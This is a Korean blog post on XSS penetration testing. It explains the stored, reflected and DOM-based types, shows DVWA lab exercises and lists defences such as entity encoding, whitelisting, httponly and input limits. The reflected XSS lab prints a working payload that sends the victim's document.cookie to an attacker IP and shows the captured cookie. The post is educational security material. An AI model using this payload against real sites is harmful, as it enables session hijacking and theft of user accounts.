CERT
XSS 모의해킹
뭉크테크
2024. 7. 28. 13:36
목차
- XSS 정의
- XSS 종류
- XSS 실습
- XSS 대응방안
정의
- 공격자가 입력한 악성스크립트가 사용자 측에서 실행되어 발생하는 취약점으로, 사용자 입력값에 대한 검증이 미흡하거나 출력 시 필터링 되지 않을 경우에 발생하며,
- 사용자의 쿠키 값 탈취 및 피싱 사이트로 리다이렉팅 등과 같은 피해를 발생시킨다.
종류
XSS는 발생 형태에 따라서 다양한 종류로 구분되는데, 아래에서 XSS 종류와 악성 스크립트가 삽입되는 위치를 확인할 수 있다.
| Stored XSS | XSS에 사용되는 악성 스크립트가 서버에 저장되고 서버의 응답에 담겨오는 XSS |
| Reflected XSS | XSS에 사용되는 악성 스크립트가 URL에 삽입되고 서버의 응답에 담겨오는 XSS |
| DOM-based XSS | XSS에 사용되는 악성 스크립트가 URL Fragment에 삽입되는 XSS |
Stored XSS

-
- 서버의 데이터베이스 또는 파일 등의 형태로 저장된 악성 스크립트 포함된 게시물을 사용자가 요청할 때 실행되는 취약점이다.
- 악성스크립트가 서버에 저장되어 불특정 다수를 대상으로 공격에 이용될 수 있어 Reflected XSS보다 공격 대상의 범위가 훨씬 크다.
Reflected XSS


- 사용자가 요청한 악성스크립트가 사용자 측에서 반사(Reflected)되어 동작하는 취약점으로, 공격자의 악성스크립트가 데이터베이스와 같은 저장소에 별도로 저장되지 않고 사용자의 화면에 즉시 출력되면서 피해가 발생한다.
- 악성 스크립트가 담긴 URL을 생성하여 메일 등을 통해 사용자에게 전달하여 클릭을 유도하는 방법이 있다.
DOM Based XSS

- 공격자의 악성스크립트가 DOM 영역에서 실행됨으로써 서버와의 상호작용 없이 브라우저 자체에서 악성스크립트가 실행되는 취약점
- DOM 문서 안 innerHTML과 같은 javascript 속성에 의해 URL fragment 값(악성스크립트)을 문서에 반영하고, 변화된 DOM 영역에 따라 재구성된 HTML 문서를 사용자 브라우저가 실행시키는 과정에서 URL에 포함된 악성스크립트도 같이 실행되어 발생함.
DOM(Document Object Model, 문서 객체 모델) 이란?
브라우저가 웹 페이지를 렌더링 하는데 사용하는 모델로 HTML 및 XML 문서에 접근하기 위한 인터페이스이다. 브라우저는 HTML 문서를 읽고 해석한 결과를 DOM 형태로 재구성하여 사용자에게 제공한다
XSS(Stored) 실습

- 실제 악성스크립트 코드를 삽입한 게시물을 작성하여 올리도록함
- 그럼 해당 게시물을 본 이용자들은 스크립트가 자동 실행됨

- 방금 올린 Stored XSS 게시물을 클릭하였더니 위와 같은 창이 생성된 것으로 보아 스크립트 코드가 정상 작동함을 알 수 있음
XSS(Reflected) 실습


- Reflected XSS 실습 화면이다.
- 빈 칸에 ss 를 입력하고, 제출하였더니, 페이지에 그대로 글자가 출력되는 것을 확인
- 또한 name 파라미터에 글자 그대로 입력되어 있는 것도 확인
- 사용자에게 해당 파라미터로 악성스크립트 코드를 삽입한 URL을 전달하고, 클릭을 유도하도록할 예정


- 사용자(본인)에게 URL 전달, 아래는 notice 라는 문자 안에 숨겨진 링크 내용

- http://127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<script>document.location=http://192.168.163.128/cookie?document.cookie</script>
- 나(공격자)의 서버로 전달할 수 있도록 document.location 값을 http://192.168.163.128으로 설정한 다음. 파라미터는 쿠키로 둔 다음 documen.cookie 를 이용하여 사용자의 쿠키를 인자값으로 활용

- 겉으로 보기에는 별로 달라보이는 게 없음


- 그러나 공격자 서버(192.168.163.128)에서 실시간 로깅 화면을 보면,
- 맨 마지막 로그에 Victim의 쿠키값 탈취
XSS(DOM) 실습


- DOM Based XSS 실습 화면
- URL의 default 인자값을 변경하면 해당 인자값이 웹페이지의 언어 선택란에 반영

- 프론트 소스코드를 개발자 옵션을 통해 살펴본 결과
- default 매개 변수에 인자값을 넣기만해도 document.write() 함수로 인해 DOM 영역 변화로 브라우저가 그 부분에 있어 랜더링 처리를 거쳐 사용자에게 출력한다는 것을 알려줌


- 스크립트 삽입 결과
- 쿠키 값을 document.write 하는 함수가 실행되어 페이지의 언어 선택란에 스크립트 실행 결과가 선택란에 출력된 것을 확인
XSS(DOM) 대응방안



- 태그 사용이 필요 없을 경우 태그 문자(<,>)는 HTML Entity 형태로 치환하여 입력된 태그 문자는 문자열로만 인식되도록 구현한다.

- 부득이하게 태그 사용이 반드시 필요할 경우에는 위 사진과 같이 필요한 태그(예시는 <p>태그)만 사용할 수 있도록 구현한다. => 위 예시는 화이트리스트 방식
function validateInput(input) {
const regex = /^[a-zA-Z0-9]+$/; // 영문과 숫자만 허용
return regex.test(input);
}
// 사용 예시
const userInput = "<script>alert('XSS');</script>";
if (validateInput(userInput)) {
console.log("유효한 입력입니다.");
} else {
console.log("허용되지 않은 문자가 포함되어 있습니다.");
}- XSS 방지를 위한 자바스크립트 화이트 리스트 구현 코드
- 입력값을 영문과 숫자만 허용하도록 정규 표현식 구현


- 블랙리스트 방식으로 <script> 태그가 입력될 경우 공백으로 치환되도록 구현하는 방법도 있다.


- 클라이언트가 자바스크립트를 이용하여 쿠키에 접근하지 못하도록 서버에서 httponly 설정을 활성화 시켜준다.
<form action="/submit" method="post">
<label for="username">Username:</label>
<input type="text" id="username" name="username" maxlength="20" required>
<button type="submit">제출</button>
</form>
- 위와 같이 maxlength 속성을 통해 입력 필드에 최대 길이를 지정하면, 길이가 초과된 값은 입력되지 않도록 제한